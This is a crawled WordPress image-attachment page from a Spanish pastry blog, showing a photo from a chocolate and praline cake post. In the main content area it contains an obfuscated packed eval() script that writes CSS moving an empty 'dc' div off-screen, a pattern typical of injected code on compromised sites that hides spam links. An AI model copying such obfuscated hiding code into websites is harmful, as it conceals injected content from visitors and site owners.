

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/cake-de-chocolate-y-praline/5_o-4/
body_size: 9994
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>5_o</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 5_o Comments Feed" href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/5_o-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/1097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F5_o-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F5_o-4%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1097 attachmentid-1097 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-1097" class="post-1097 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/5_o-4/">February 1, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/02/5_o.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">5_o</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/6_o-4/" title="5_o"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/02/5_o.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/02/5_o.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/5_o-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/5_o-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-1097 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cake-de-chocolate-y-praline/5_o-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/6_o-4/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/4_o-4/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


